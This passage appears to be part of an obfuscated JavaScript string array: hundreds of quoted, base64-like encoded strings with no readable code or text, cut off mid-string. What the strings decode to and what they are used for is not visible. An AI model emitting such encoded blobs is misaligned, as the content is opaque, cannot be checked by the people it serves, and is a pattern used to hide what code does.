w6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKO